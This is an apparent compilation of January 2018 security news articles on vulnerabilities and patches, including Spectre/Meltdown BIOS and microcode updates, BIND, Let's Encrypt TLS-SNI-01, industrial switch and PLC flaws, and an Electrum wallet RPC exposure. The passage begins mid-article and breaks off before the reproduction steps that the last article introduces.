The expert says he has successfully tested his proof-of-concept (PoC) exploit with Chrome and Firefox running on Windows and Linux.
The vulnerability, tracked as CVE-2018-5702, was reported to Transmission developers on November 30, and Ormandy even provided a fix the next day. However, an official patch still has not been released, which the researcher says is highly unusual for open source projects.
Ormandy pressed the developers and last week they agreed to make his patch public on GitHub so that at least downstream distributions such as Debian and Fedora can roll out their own patches. It’s unclear when an official patch will become available, but it should be included in the next 2.93 release.
Transmission developers pointed out that the macOS and Linux versions are only vulnerable if remote access is enabled; the feature is disabled by default.
Sebastian Lekies, who also works for Google, said he reported the same vulnerability to Transmission developers five years ago, but never heard back from them.
Back in 2016, hackers broke into the Transmission website and planted a malicious installer designed to deliver a new OS X ransomware.
DNS Servers Crash Due to BIND Security Flaw
17.1.2018 securityweek Vulnerebility
Updates released by the Internet Systems Consortium (ISC) for BIND patch a remotely exploitable security flaw that has caused some DNS servers to crash.
The high severity vulnerability, tracked as CVE-2017-3145, is caused by a use-after-free bug that can lead to an assertion failure and crash of the BIND name server (named) process.
“BIND was improperly sequencing cleanup operations on upstream recursion fetch contexts, leading in some cases to a use-after-free error that can trigger an assertion failure and crash in named,” ISC said in an advisory.
While there is no evidence that this vulnerability has been exploited in malicious attacks, ISC says crashes caused by the bug have been reported by “multiple parties.” The impacted systems act as DNSSEC validating resolvers, and temporarily disabling DNSSEC validation can be used as a workaround.
The vulnerability, discovered by Jayachandran Palanisamy of Cygate AB, affects BIND versions 9.9.9-P8 to 9.9.11, 9.10.4-P8 to 9.10.6, 9.11.0-P5 to 9.11.2, 9.9.9-S10 to 9.9.11-S1, 9.10.5-S1 to 9.10.6-S1, and 9.12.0a1 to 9.12.0rc1. It has been patched with the release of BIND 9.9.11-P1, 9.10.6-P1, 9.11.2-P1 and 9.12.0rc2.
“Addresses could be referenced after being freed during resolver processing, causing an assertion failure. The chances of this happening were remote, but the introduction of a delay in resolution increased them. (The delay will be addressed in an upcoming maintenance release.),” ISC explained.
The organization has also informed users of CVE-2017-3144, a medium severity DHCP vulnerability affecting versions 4.1.0 to 4.1-ESV-R15, 4.2.0 to 4.2.8, and 4.3.0 to 4.3.6.
“By intentionally exploiting this vulnerability an attacker who is permitted to establish connections to the OMAPI control port can exhaust the pool of socket descriptors available to the DHCP server,” ISC explained.
“Once exhausted, the server will not accept additional connections, potentially denying access to legitimate connections from the server operator. While the server will continue to receive and service DHCP client requests, the operator can be blocked from the ability to use OMAPI to control server state, add new lease reservations, etc.,” it added.
ISC has developed a patch and it plans on adding it to a future maintenance release of DHCP. In the meantime, users can protect themselves against potential attacks by disallowing access to the OMAPI control port from unauthorized clients. Alternatively, organizations can obtain the patch from ISC and integrate it into their own code.
Serious Flaws Found in Phoenix Contact Industrial Switches
17.1.2018 securityweek Vulnerebility
Vulnerabilities in Phoenix Contact Industrial Switches Can Allow Hackers to Disrupt Operations
Researchers have discovered potentially serious vulnerabilities in industrial switches made by Phoenix Contact, a Germany-based company that specializes in industrial automation, connectivity and interface solutions.
According to advisories published last week by ICS-CERT and its German counterpart CERT@VDE, Phoenix Contact’s FL SWITCH industrial ethernet switches are affected by authentication bypass and information exposure flaws. Ilya Karpov and Evgeniy Druzhinin of Positive Technologies have been credited for reporting the flaws.

The security holes affect 3xxx, 4xxx and 48xx series switches running firmware versions 1.0 through 1.32. The vendor addressed the weaknesses in version 1.33, but researchers told SecurityWeek that it took the company roughly 160 days to release patches, which they haven’t been able to verify.Vulnerabilities found in Phoenix Contact industrial switches
The more serious of the flaws is tracked as CVE-2017-16743 and it has been assigned a CVSS score of 9.8, which puts it in the “critical severity” category. The vulnerability allows a remote, unauthenticated attacker to bypass authentication and gain administrative access to the targeted device by sending it specially crafted HTTP requests.
The second flaw, CVE-2017-16741, has been rated “medium severity” and it allows a remote and unauthenticated attacker to abuse a device’s Monitor mode in order to read diagnostics information. Firmware version 1.33 allows users to disable the Monitor mode.
Positive Technologies researchers told SecurityWeek that attackers can exploit the vulnerabilities to gain full control of a targeted switch and leverage it to interrupt operations in the ICS network, which can have serious consequences.
While some Phoenix Contact products do appear to be connected directly to the Internet, experts have not found any of its industrial switches on search engines such as Shodan and Censys. Positive Technologies says these industrial switches are typically used for internal PLC networks.
“This does not mean that such devices could not be found and accessed from the internet, it only means that we were not able to find such cases using shodan.io and censys.io,” researchers said.
Device Manufacturers Working on BIOS Updates to Patch CPU Flaws
17.1.2018 securityweek Vulnerebility
Acer, Asus, Dell, Fujitsu, HP, IBM, Lenovo, Panasonic, Toshiba and other device manufacturers have started releasing BIOS updates that should patch the recently disclosed Spectre and Meltdown vulnerabilities.
The flaws exploited by the Meltdown and Spectre attacks, tracked as CVE-2017-5715, CVE-2017-5753and CVE-2017-5754, allow malicious applications to bypass memory isolation mechanisms and access sensitive data. Billions of PCs, servers, smartphones and tablets using processors from Intel, AMD, ARM, IBM and Qualcomm are affected.
Computer manufacturers release BIOS updates to patch Meltdown and Spectre
Fortunately, tech companies have already started releasing patches and workarounds designed to prevent attacks. Unfortunately, some of the mitigations can introduce significant performance penalties for certain types of operations.
Intel has released patches, including microcode updates, for many of its processors, and AMD has promised to do the same. Intel has provided the fixes to system manufacturers and they have already released or are in the process of releasing BIOS updates.
Acer
Acer has informed customers that the Spectre and Meltdown vulnerabilities affect many of its desktop, notebook and server products. It’s unclear when BIOS updates will become available for a majority of the impacted devices, but the company has set a target date of March 2018 for server updates.
The list of impacted products includes Aspire, Extensa, Gateway, imd, Predator, Revo, ShangQi, Veriton and Wenxiang desktops; Aspire, Extensa, Gateway, Nitro, Packard Bell EasyNote, Spin, Swift, Switch, and TravelMate notebooks; and Altos, AR, AT, AW and Veriton servers.
Asus
Asus is also working on releasing BIOS updates. The company expects to release patches for affected laptops, desktops and mini PCs by the end of the month.
Asus has published a separate security advisory for motherboards that support Intel processors vulnerable to Meltdown and Spectre attacks.
Dell
Dell has already started releasing BIOS updates for affected Alienware, Inspiron, Edge Gateway, ChengMing, Enterprise Server, Latitude, OptiPlex, Precision, Vostro, Venue and XPS products. The vendor expects many more updates to become available later this month.
Dell has published a separate advisory for EMC products, including PowerEdge and Datacenter Scalable Solutions (DSS). Updates are available for many of the impacted systems.
Fujitsu
Fujitsu has informed customers that many of its OEM mainboards, Esprimo PCs, Celsius workstations, Futuro thin clients, Stylistic, Lifebook and Celsius notebooks, Celvin storage devices, Primergy and Primequest servers, Sparc servers, and retail products are affected. However, BIOS updates are available only for a handful of them.
Intel
Intel has started integrating the processor microcode fixes into BIOS updates for NUC, Compute Stick and Compute Card mini PCs. Updates are available for many of the products and more are expected to be released later this month.
The company is also working on updates for Server Board and Visual Compute Accelerator products, but only two BIOS updates have been released to date. Intel has not provided an estimate on when more updates should become available.
HP
HP has started releasing BIOS updates that patch the Meltdown and Spectre vulnerabilities for commercial workstations; commercial desktops, notebooks and retail PoS devices; and consumer desktops and notebooks.
Updates for the remaining systems are expected to become available later this month or in early February.
Lenovo
Lenovo says many of its desktop, IdeaPad, ThinkStation, Converged and ThinkAgile, storage, Hyperscale, ThinkServer, ThinkSystem, System X, network switch, and server management products are affected.
Lenovo has released BIOS updates for many of its solutions, and the company has also advised users to update their operating system and NVIDIA drivers to ensure that they are protected against Meltdown and Spectre attacks.
Gigabyte and MSI motherboards
Gigabyte has a long list of impacted motherboards, including the Z370, X299, B250, H110, Z270, H270, Q270, Z170, B150 and H170 families. The company has promised to start releasing BIOS updates in the next few days, with updates for a majority of systems expected to become available over the next few weeks.
MSI has released BIOS updates for Z370, Z270, H270, B250, Z170, H170, B150, H110, X299 and X99 motherboards. Patches are expected to become available for other devices “very soon.”
Others
IBM has released firmware patches for some of its POWER processors. Fixes for its AIX and IBM i operating systems are expected to become available in mid-February.
Getac Technology, a Taiwan-based firm that makes rugged notebook, tablet and handheld computers, has promised to release BIOS updates by the end of this month.
Toshiba has published a list of affected Qosmio, Satellite, Portege, Tecra, Chromebook, Kirabook, AIO, Regza, Mini Notebook, Encore, Excite and dynaPad devices, but it has yet to release any updates. Some of the fixes are expected later this month.
Data center hardware provider QCT says it has integrated the microcode patches into a majority of its recent products. Super Micro has also issued fixes for many of its single, dual and multi-processor systems; SuperBlade, MicroBlade and MicroCloud products; and embedded, workstation and desktop systems.
Computing and storage solutions provider Wiwynn has released BIOS updates for its SV300G3, SV7200G3, SV5100G3 and SV5200G3 products, and more are expected to become available over the next few weeks.
Panasonic hopes to release updates for its laptops and tablets over the next few months.
ICS Vendors Assessing Impact of Meltdown, Spectre Flaws
17.1.2018 securityweek Vulnerebility
Organizations that provide solutions for critical infrastructure sectors, including medical device and industrial control systems (ICS) manufacturers, have started assessing the impact of the recently disclosed Meltdown and Spectre exploits on their products.
The Meltdown and Spectre attacks allow malicious applications to bypass memory isolation mechanisms and access potentially sensitive data. Billions of devices using Intel, AMD, ARM, Qualcomm and IBM processors are affected.
While affected companies have been working on releasing both software and firmware mitigations, the changes made to a system can introduce significant performance penalties and in some cases users reported that the patches had broken their operating system and various applications.Spectre and Meltdown affect industrial control systems
Considering that in the case of industrial systems availability and integrity are of the utmost importance, vendors have warned customers that extensive testing should be conducted before any patches are applied in an effort to avoid disruptions.
Several vendors have published advisories to inform customers that they are assessing the impact of the Spectre and Meltdown exploits. The list includes Siemens, Schneider Electric, ABB, Rockwell Automation, and medical technology company Becton Dickinson (BD). ICS-CERT has also published an advisory directing users to the advisories of some vendors.
Siemens
In an advisory published on Thursday, Siemens told customers that it’s analyzing the impact of the vulnerabilities and available mitigations. Several of the company’s products may be affected as they are typically installed on systems powered by one of the affected processors.
“Updates for operating systems, processor firmware, and other systems can help to mitigate these vulnerabilities. Siemens is testing the compatibility of the patches released for supported operating systems for several products,” the company said.
“Siemens is aware that some updates can result in compatibility, performance or stability issues on certain products and operating systems. Operating system vendors, such as Microsoft, are still working to address these compatibility issues with their updates. Siemens will therefore continue to evaluate the applicability of those updates,” it added.
Until patches and workarounds can be safely applied, Siemens has advised organizations to ensure that untrusted code cannot be executed on systems running its products, which is a requirement for launching Meltdown and Spectre attacks.
Rockwell Automation
Spectre and Meltdown affect industrial control systems
Rockwell Automation has also confirmed that its customers’ environments are potentially impacted by the vulnerabilities.
The company is working with software and hardware partners on addressing the problem in its E1000, E2000 and E3000 Industrial Data Center (IDC) offerings. Its employees are also working on testing the updates made available by Microsoft.
Rockwell Automation has warned organizations that some of the updates released by Microsoft are known to cause anomalies in FactoryTalk-based products, including Studio 5000, FactoryTalk View SE, and RSLinx Classic. Rockwell has been working with Microsoft on resolving the anomalies.
Schneider Electric
Schneider Electric is also monitoring the situation. The company has informed customers that the list of impacted products includes StruxureWare Data Center Expert (DCE), StruxureWare Data Center Operation (DCO), NetBotz Appliances, APC Network Management Cards, PowerChute Network Shutdown, PowerChute Business Edition, PowerChute Personal Edition, and 1ph and 3ph UPS.
“Many of the initial mitigations proposed by hardware and operating system vendors indicate a high level of potential performance impact, Schneider Electric recommends caution if mitigations or patches are applied to critical and/or performance constrained systems,” Schneider Electric said. “If you elect to apply recommended patches or mitigations in advance of further guidance from Schneider Electric, we strongly recommend evaluating the impact of those measures on a Test & Development environment or an offline infrastructure.”
Schneider Electric’s Wonderware warned users that one of Microsoft’s updates causes Wonderware Historian to become unstable.
ABB
Swiss power and automation solutions provider ABB told customers that it has launched an investigation, but all products running on affected processors are potentially impacted.
“The vulnerabilities do not target any ABB products specifically, but potentially affect products that use affected processors in general,” ABB said in an advisory published last week.
Until the company assesses the impact of the attacks on each of its products, it has advised customers to ensure that industrial networks are protected against unauthorized access. Unlike other vendors, ABB has advised customers to install operating system updates without mentioning the potential risks associated with applying unstable patches.
BD
BD pointed out to customers that the vulnerabilities are not exclusive to its products or medical devices in general, and the company believes the risk of attacks is low. BD has provided a list of impacted products.
The company has advised users to apply patches from Microsoft and any firmware updates that may become available. However, the updates from Microsoft should only be applied after they have been tested and approved by BD.
Testing needed before applying patches
While not all ICS vendors mentioned it, any patches and mitigations for the Spectre and Meltdown vulnerabilities should be tested before being deployed to critical systems, particularly since some of them may cause devices to become unstable.
“The changes needed to fix Spectre and Meltdown vulnerabilities more thoroughly are so extensive that costly and extensive testing will be needed before the updates can safely be applied to reliability-critical control systems,” explained Andrew Ginter, VP of Industrial Security at Waterfall Security.
“In the very short term, what every control system owner and operator will be asking is ‘how long can we safely delay this very costly testing process?’ and ‘do I need to drop everything and start testing and applying these fixes yesterday?’,” Ginter added.
AMD Working on Microcode Updates to Mitigate Spectre Attack
12.1.2018 securityweek Vulnerebility
AMD has informed customers that it will soon release processor microcode updates that should mitigate one of the recently disclosed Spectre vulnerabilities, and Microsoft has resumed delivering security updates to devices with AMD CPUs.
Shortly after researchers revealed the Spectre and Meltdown attack methods, which allow malicious actors to bypass memory isolation mechanisms and access sensitive data, AMD announced that the risk of attacks against its products was “near zero.”
The company has now provided additional information on the matter, but maintains that the risk of attacks is low.
According to AMD, its processors are not vulnerable to Meltdown attacks thanks to their architecture. They are, however, vulnerable to Spectre attacks.
Spectre attacks are made possible by two vulnerabilities: CVE-2017-5753 and CVE-2017-5715. The former does impact AMD processors, but the chipmaker is confident that operating system patches are sufficient to mitigate any potential attacks.
Microsoft announced a few days ago that it had suspended the delivery of security updates to devices with AMD processors due to some compatibility issues. AMD said the problem affected some older processors, including Opteron, Athlon and Turion families.
Microsoft said on Thursday that it had resumed the delivery of updates to a majority of AMD devices, expect for a “small subset” of older processors. AMD told customers it expects the issue to be corrected for the remaining processors by next week.
As for the second Spectre vulnerability, AMD believes it is difficult to exploit against its products. Nevertheless, the company has been working with operating system vendors to develop patches, and it has also promised to provide optional microcode updates.
The microcode updates should become available for Ryzen and EPYC processors in the next days, and for previous generation products sometime over the coming weeks. The updates will be available from system manufacturers and OS vendors.
AMD claims its GPUs are not impacted by the vulnerabilities. NVIDIA also says its GPUs are immune, but the company has still provided some display driver updates to help mitigate the CPU flaws.
Intel has already released patches, including processor microcode updates, for many of its processors. Linux users can install the microcode updates through the operating system’s built-in mechanism.
The fixes for the Spectre and Meltdown vulnerabilities appear to cause problems on some systems. Ubuntu users complained that their devices failed to boot after installing updates, forcing Canonical to release a new kernel update to address the issue.
Intel has also become aware of reports that systems with Broadwell and Haswell CPUs reboot more often as a result of the patches.
“We are working quickly with these customers to understand, diagnose and address this reboot issue. If this requires a revised firmware update from Intel, we will distribute that update through the normal channels. We are also working directly with data center customers to discuss the issue,” the company stated.
Meltdown Patch Broke Some Ubuntu Systems
11.1.2018 securityweek Vulnerebility
Canonical was forced to release a second round of Ubuntu updates that address the recently disclosed CPU vulnerabilities after some users complained that their systems no longer booted after installing the initial patches.
On January 9, Canonical released Ubuntu updates designed to mitigate Spectre and Meltdown, two recently disclosed attack methods that work against processors from Intel, AMD, ARM, Qualcomm and IBM. The Linux kernel updates mitigate the vulnerabilities that allow the Meltdown (CVE-2017-5754) and Spectre (CVE-2017-5753 and CVE-2017-5715) attacks.
Shortly after the kernel was updated to version 4.4.0-108, some Ubuntu users started complaining that their systems had failed to boot. Restoring the system to an earlier version apparently resolved the problem.
The updates released by Microsoft in response to the CPU flaws also caused problems, but only for users with some older AMD processors. The company has decided to no longer deliver the updates to AMD devices until compatibility issues are resolved. In the case of Ubuntu, however, the update has affected users with Intel processors.
Canonical has confirmed that the fix for the Meltdown vulnerability introduced a regression that prevented systems from booting successfully. The issue has been addressed with the release of new updates that deliver version 4.4.0.109 of the kernel.
Many affected users have confirmed that their systems boot properly after updating to 4.4.0-109. While it’s unclear how many devices have been hit, Canonical’s advisories mention “a few systems.”
Affected tech firms started announcing the availability of patches and workarounds for the Spectre and Meltdown vulnerabilities shortly after the flaws were disclosed by researchers. The latest major companies to release mitigations are IBM, whose POWER processors and Power Systems servers are impacted, and NVIDIA, which released updates for GPU display drivers and other products to help mitigate the CPU issues.
Meltdown and Spectre allow malicious applications to bypass memory isolation mechanisms and access passwords, photos, documents, emails, and other sensitive information. Patches for the underlying vulnerabilities may introduce significant performance penalties.
Italian researcher discovered that Gmail shutdown after sending a Zalgo text
11.1.2018 securityaffairs Vulnerebility
Researchers at security firm We Are Segment have discovered a vulnerability in Gmail, a “distorted” message shuts down the most famous webmail in the world.
This Cybersec company We Are Segment, part of the Interlogica group, discovered a severe vulnerability in Gmail.
Last month the Italian firm made the headlines due to the discovery of the Tormoil vulnerability.
The flaw in Gmail was discovered by the white hat hacker Roberto Bindi, the flaw could be exploited to shut down Gmail by sending to the victim a specially crafted message, impeding the user from accessing his/her email address.
“The test was born out of curiosity. Roberto wanted to see what would have happened if a Zalgo text was injected into a web browser.” reads the press release published by the company.
A Zalgo text is a type of text composed of characters and metacharacters (letters, numbers and other symbols) which extend sideways – above and under – the original text, thanks to the effect produced by the standard Unicode combiners.
The first experiment conducted by the expert demonstrated that the insertion of a Zalgo text (which can also be generated by web applications) containing a great number of metacharacters (more than 1.000.000) triggered the browser crash, namely, the web browser shut down for a few minutes. gmail
Despite the already interesting results, Roberto Bindi didn’t stop there, he decided to send a Zalgo text via Gmail again, expecting another browser crash. Unfortunately, he couldn’t even imagine what kind of results this test would reveal.
What he managed to discover surpassed his imagination: it wasn’t the browser crashing; instead, it was Gmail itself.
The email is effectively received by the recipient, but he cannot open it and, after just a few moments, Gmail shuts down showing the “Error 500” message (internal server failure due to unspecified reasons, like an irreversible code error).
The young researcher managed to find a technical artifice to bypass the block and reactivate the email account, in order to repeat the experiment and verify the duration of the Gmail shutdown. He discovered that the account went down for 4 entire days.
Since this discovery, Roberto decided to contact the Google’s team. After a few weeks, the team communicated that they had begun working on the issue.
“After discovering that by sending a series of special characters the Google’s mail system stopped working, I started worrying about the possible consequences and damages that this vulnerability might have caused when publicized. An ill-intentioned person might have blocked email accounts like “purchases@…” or other work emails, by sending a simple email.” explained Roberto Bindi.
“That’s why my company decided to publish this piece of information only after the issue had been solved by Google. Our choice was based on ethics and it mirrors our company’s ethics code, underlining how WeAreSegment is formed by ethical
hackers”
This Gmail vulnerability discovered by the researcher Roberto Bindi demonstrates how research is one of the most important aspects of cyber security.
“Thanks to this activity, we can directly contribute to the Cyber Security improvement worldwide” – says Filippo Cavallarin, We Are Segment CEO.
NVIDIA Updates GPU Drivers to Mitigate CPU Flaws
11.1.2018 securityweek Vulnerebility
NVIDIA has released updates for its GPU display drivers and other products in an effort to mitigate the recently disclosed attack methods dubbed Meltdown and Spectre.
Shortly after researchers revealed the existence of the flaws that allow Meltdown and Spectre exploits, which can be leveraged to gain access to sensitive data stored in a device’s memory, NVIDIA announced that its GPU hardware is “immune,” but the company has promised to update its GPU drivers to help mitigate the CPU issues.
The Meltdown and Spectre vulnerabilities affect processors from Intel, AMD and ARM. Similar to Qualcomm, some of NVIDIA’s system-on-chip (SoC) products rely on ARM CPUs and the company has promised to develop mitigations.
On Tuesday, NVIDIA informed customers about the availability of GPU display driver updates that include mitigations for one of the Spectre vulnerabilities, specifically CVE-2017-5753. The company is still working on determining if the second Spectre flaw, CVE-2017-5715, affects its GPU drivers. On the other hand, there is no indication that the drivers are impacted by the Meltdown vulnerability (CVE-2017-5754).
NVIDIA has provided display driver updates for the Windows and Linux versions of GeForce, Quadro, and NVS graphics cards. In the case of Tesla GPUs, updates have been provided only for the R384 branch, while an update for R390 is expected to become available during the week of January 22. In the case of the GRID virtual GPU solution, updates should become available by the end of the month.
NVIDIA has also released updates for the Android-based Shield TV media player and Shield Tablet, and the Jetson embedded system, which is built around the Tegra mobile processor. The company says only the Jetson TX2 update includes mitigations for all three CPU vulnerabilities – the other updates include mitigations only for CVE-2017-5753 and in some cases CVE-2017-5715 (i.e. the Spectre flaws).
The mitigations for the Meltdown and Spectre vulnerabilities are known to introduce performance penalties for certain types of operations, but NVIDIA has not provided any information on this issue.
Intel says regular users should not see any difference after applying the fixes, but Microsoft’s tests show that most Windows 7 and 8 systems will likely incur significant penalties if they use 2015-era or older CPUs.
Tests conducted by Red Hat also showed significant slowdowns for certain types of operations. However, Amazon, Google and Apple said they had not seen any noticeable performance problems – although some AWS customers did report degraded performance.
Let's Encrypt Disables TLS-SNI-01 Validation
11.1.2018 securityweek Vulnerebility
Free and open Certificate Authority (CA) Let’s Encrypt on Tuesday disabled TLS-SNI-01 validation after learning that users could abuse it to obtain certificates for domains they do not own.
The issue was found to have been created by the use of the ACME TLS-SNI-01 challenge type for domains on a shared hosting infrastructure. Discovered by Frans Rosén of Detectify, the bug could be abused for malicious purposes, which sparked Let’s Encrypt to disable TLS-SNI-01 validation entirely.
The issue doesn’t appear to be related to the certificate authority itself, but to a combination of factors. However, it is centered on the manner in which the ACME server (the CA) validates a domain name’s IP address as part of ACME protocol’s TLS-SNI-01 challenge.
As part of the process, a random token is generated. The ACME client uses it to create a self-signed certificate with an invalid hostname (.acme.invalid) and configures the web server on the domain name to serve the certificate, after which it looks up the domain name’s IP address, initiates a TLS connection, and sends the specific invalid hostname, awaiting to receive a self-signed certificate containing that hostname as response.
When that happens, “the ACME client is considered to be in control of the domain name, and will be allowed to issue certificates for it,” Josh Aas, Internet Security Research Group (ISRG) Executive Director, explains.
However, when more users are hosted on the same IP address, which happens with large hosting providers, and these users also have the ability to upload certificates for arbitrary names without proving domain control, the assumptions behind TLS-SNI are broken and an attack is possible.
Thus, if an attacker controls a website hosted at the same shared hosting IP address as a legitimate site, the attacker can run an ACME client to get a TLS-SNI-01 challenge, and obtain an illegal certificate for the legitimate website.
The attacker would simply install their .acme.invalid certificate on the hosting provider, which will serve it to the ACME server when it looks up the legitimate website. Next, the ACME server will consider the attacker’s ACME client as being authorized to issue certificates for the legitimate website, and the attack is successful.
“This issue only affects domain names that use hosting providers with the above combination of properties. It is independent of whether the hosting provider itself acts as an ACME client. It applies equally to TLS-SNI-02,” Aas explains.
Let’s Encrypt disabled TLS-SNI-01 immediately after becoming aware of the issue, but plans on restoring the service as soon as possible, given that a large number of people and organizations use the TLS-SNI-01 challenge type to get certificates. However, they won’t enable it until they consider it sufficiently secure.
“At this time, we believe that the issue can be addressed by having certain services providers implement stronger controls for domains hosted on their infrastructure. We have been in touch with the providers we know to be affected, and mitigations will start being deployed for their systems shortly,” Aas notes.
Let’s Encrypt is also working on creating a list of vulnerable providers and associated IP addresses and to re-enable the TLS-SNI-01 challenge type with vulnerable providers blocked from using it.
IBM Starts Patching Spectre, Meltdown Vulnerabilities
10.1.2018 securityweek Vulnerebility
IBM has started releasing firmware patches for its POWER processors to address the recently disclosed Meltdown and Spectre vulnerabilities. The company is also working on updates for its operating systems, but those are expected to become available only next month.
On January 4, one day after researchers disclosed the Meltdown and Spectre attack methods against Intel, AMD and ARM processors, IBM informed customers that it had started analyzing impact on its own products. On Tuesday, the company revealed that its POWER processors are affected.
IBM told customers that attacks against its Power Systems server line can be fully mitigated only by installing both firmware and operating system patches.
The company has already released firmware patches for its POWER7+ and POWER8 processors, and fixes are expected to become available for POWER9 systems on January 15. Users of earlier products that are still supported will be notified at a later time about the availability of firmware updates.
Users whose devices run Linux can obtain operating system patches from their respective vendors. Red Hat, SUSE and Canonical have already released fixes. As for IBM’s own operating systems, namely AIX and IBM i, patches are expected to become available on February 12.
“If this vulnerability poses a risk to your environment, then the first line of defense is the firewalls and security tools that most organizations already have in place,” IBM explained.
The company has told customers that IBM storage appliances are not impacted by the vulnerabilities.
The mitigations for the Meltdown and Spectre vulnerabilities are known to introduce performance penalties for certain types of operations, but IBM has not mentioned anything about performance impact.
Intel says regular users should not see any difference after applying the fixes, but Microsoft’s tests show that most Windows 7 and 8 systems will likely incur significant penalties if they use 2015-era or older CPUs.
In addition to performance penalties, some mitigations also cause problems due to compatibility issues. Microsoft has required security product vendors to set a specific registry key in order for their customers to receive security updates. Furthermore, one of the company’s updates has been found to break computers with some older AMD processors.
Rockwell Automation Patches Serious Flaw in MicroLogix 1400 PLC
10.1.2018 securityweek Vulnerebility
A firmware update released a few weeks ago by Rockwell Automation for its MicroLogix 1400 programmable logic controllers (PLCs) patches a potentially serious vulnerability.
The MicroLogix PLC family is used worldwide by organizations in the critical infrastructure, food and agriculture, and water and wastewater sectors for controlling processes.
Thiago Alves from the University of Alabama in Huntsville (UAH) discovered that these controllers are affected by a buffer overflow vulnerability. In 2016, Alves and two other UAH researchers published a paper on using virtual testbeds for industrial control systems (ICS).Rockwell Automation MicroLogix 1400 PLC

According to Rockwell Automation, the expert discovered that several MicroLogix 1400 PLCs running version 21.002 and earlier of the firmware are affected by a buffer overflow vulnerability that can be triggered by sending specially crafted Modbus TCP packets to affected devices. The flaw can be exploited remotely by an unauthenticated attacker.
“The Modbus buffer is not deallocated when a packet exceeds a specific length. Repeated sending of Modbus TCP data can cause a denial of service to the Modbus functionality, and potentially cause the controller to fault,” the vendor explained.
The security hole is tracked as CVE-2017-16740 and it has been classified by both Rockwell and ICS-CERT as high severity with a CVSS score of 8.6. While Rockwell’s advisory only mentions DoS attacks, ICS-CERT’s advisory says it may also be possible to exploit the flaw for remote code execution.
Rockwell Automation patched the vulnerability last month with the release of firmware version 21.003 for series B and series C hardware. As a workaround, users can disable Modbus TCP support if it’s not needed, which prevents remote access to the device.
Last month, after discovering a serious DoS vulnerability in several product lines from Siemens, experts at industrial cybersecurity firm CyberX pointed out that these types of flaws should not be taken lightly.
“The December 2016 attack on the Ukrainian electrical grid used this type of exploit to disable protection relays and make it more difficult for operators to recover,” the company told SecurityWeek at the time.
SAP Publishes Light Patch Day for January 2018
10.1.2018 securityweek Vulnerebility
SAP this week released its monthly set of security patches to address just three vulnerabilities in its products, all three rated Medium severity.
In addition to the three security notes, the January 2018 SAP Security Patch Day includes four updates to previously released security notes. These too had a Medium severity rating, the company said.
The most severe of the patches were updates to a security note released in October 2014, which addressed a code injection bug in Knowledge Provider. The issue is tracked as CVE-2018-2363 and features a CVSS score of 6.5.
“Depending on the code, attackers can inject and run their own code, obtain additional information that should not be displayed, change and delete data, modify the output of the system, create new users with higher privileges, control the behavior of the system, or escalate privileges by executing malicious code or even perform a DOS attack,” ERPScan, a company that specializes in securing SAP and Oracle products, explains.
SAP also released an update to a security note released in December 2017, addressing CVE-2017-16690, a DLL preload attack possible on NwSapSetup and Installation self-extracting program for SAP Plant Connectivity (CVSS score 5.0).
Newly resolved issues include CVE-2018-2361, an Improper Role Authorizations in SAP Solution Manager 7.2 (CVSS score 6.3), CVE-2018-2360, Missing Authentication check in Startup Service (CVSS score 5.8), and CVE-2018-2362, Information Disclosure in Startup Service in SAP HANA (CVSS score 5.3).
By exploiting CVE-2018-2360, an attacker could access a service “without any authorization procedures and use service functionality that has restricted access. This can lead to an information disclosure, privilege escalation and other attacks,” ERPScan reveals.
CVE-2018-2361’s exploitation could provide an attacker with the possibility to edit all tables on the server, which could result in data compromise, the company continues.
ERPScan, which considers the code injection security note updates as a single patch, says that 10 SAP Security Notes (5 SAP Security Patch Day Notes and 5 Support Package Notes) were closed with the January 2018 SAP Security Patch Day. 3 were updates to previous security notes and 5 were released after the second Tuesday of the previous month and before the second Tuesday of this month.
Electrum patches a critical flaw that exposed Bitcoin Wallets to hack since 2016
10.1.2018 securityaffairs Vulnerebility
The development team behind the popular Electrum Bitcoin wallet app has issued an emergency patch for a critical vulnerability in the company bitcoin wallets.
Electrum is a free application that’s used by many cryptocurrency sites to store bitcoin. Administrators can run their own Electrum server and the software supports hardware wallets such as Trezor, Ledger and Keepkey.
The development team behind the popular Electrum Bitcoin wallet app has issued an emergency patch for a critical vulnerability in the company bitcoin wallets.
The vulnerability allowed any website hosting the Electrum wallet to potentially steal the user’s cryptocurrency.
The flaw seems to be present in the software for almost two years, it is related to the exposure of passwords in the JSONRPC interface.
The company first issued a security patch failed to address the issue, but it failed, then Electrum opted out to issue a second update on Sunday evening.
The story has begun in November when many researchers observed numerous massive scans going on for Bitcoin and Ethereum wallets in order to steal their funds.
The security expert Didier Stevens observed a significant scanning activity over the weekend, just two days before Bitcoin price jumped from $7,000 to over $8,000.
The researcher observed a huge number of requests to his honeypot to retrieve Bitcoin wallet files.
Of course, the crooks were exploring the possibility to target also other cryptocurrencies, such as the Ethereum. Very interesting the analysis proposed by Bleepingcomputer.com that reported the discovery made by the researcher Dimitrios Slamaris.
The security expert reported Internet wide Ethereum JSON-RPC scans.
The expert caught a JSON RPC call in his honeypot, someone was making requests to the JSON-RPC interface of Ethereum nodes that should be only exposed locally.
The access to the interface does implement any authentication mechanism and wallet apps installed on the PC can send command to the Ethereum client to manage funds. If the interface is exposed inline, attackers can send requests to this JSON-RPC interface and issue commands to move funds to an attacker’s wallet.
Early November, Slamaris uncovered another massive scan that allowed the attacker to steal 8 Ethers (about $3,200 at current exchange).
Slamaris teamed with SANS Internet Storm Center expert Johannes Ullrich also uncovered a second campaign, they discovered two IP addresses were scanning specifically hard using these requests:
216.158.238.186 – Interserver Inc. (a New Jersey hosting company)
46.166.148.120 – NFOrce Entertainment BV (Durch hosting company)
A user going by the name of “jsmad” noticed that the Electrum wallet app was also exposing a similar JSON RPC online.
“The JSONRPC interface is currently completely unprotected, I believe it should be a priority to add at least some form of password protection.” wrote the user.
“Scans for the JSONRPC interface of Ethereum wallets have already started:
https://www.bleepingcomputer.com/news/security/theres-some-intense-web-scans-going-on-for-bitcoin-and-ethereum-wallets/“
The knowledge of the Electrum password allowed attackers to interact through the JSON RPC interface with the wallers.
The Electrum developers were criticized by the claim of the popular Google white hat hacker Tavis Ormandy who contacted the company.
“Hello, I’m not a bitcoin user, a colleague pointed me at this bug report because localhost RPC servers drive me crazy 😛.” wrote Ormandy.
“I installed Electrum to look, and I’m confused why this isn’t being treated as a critical and urgent vulnerability? If this bug wasn’t already open for months, I would have reported this as a vulnerability, but maybe I misunderstand something.
The JSON RPC server is enabled by default, it does use a random port but a website can simply scan for the right port in seconds.
I made you a demo. It’s very basic, but you get the idea. If you did set a password, some misdirection is required, but it’s still game over, no?
Here is how I reproduced:
